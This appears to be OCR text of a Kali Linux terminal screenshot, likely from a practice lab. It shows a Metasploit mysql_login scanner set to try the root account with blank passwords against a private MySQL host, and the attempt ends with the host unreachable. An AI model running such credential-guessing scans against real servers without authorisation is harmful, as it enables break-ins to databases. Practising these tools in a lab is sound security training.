 root@kali-CIS:/home/kali
File Actions Edit View Help
USER_FILE no File containing usernames, on
e per line
VERBOSE true yes Whether to print output for a
ll attempts
msf6 auxiliary(scanner/mysql/mysql_login) > setg RHOST 192.168.1.100
RHOST ⇒ 192.168.1.100
msf6 auxiliary(scanner/mysql/mysql_login) > setg USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/mysql/mysql_login) > setg BLANK_PASSWORDS true
BLANK_PASSWORDS ⇒ true
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to
validate: RHOSTS.
msf6 auxiliary(scanner/mysql/mysql_login) > setg RHOSTS 192.168.1.100
RHOSTS ⇒ 192.168.1.100
msf6 auxiliary(scanner/mysql/mysql_login) > setg USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/mysql/mysql_login) > setg BLANK_PASSWORDS true
BLANK_PASSWORDS ⇒ true
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[-] 192.168.1.100:3306 - 192.168.1.100:3306 - Unable to connect: The host
(192.168.1.100:3306) was unreachable.
[*] 192.168.1.100:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
KALI
BY OFFENSIVE SECURITY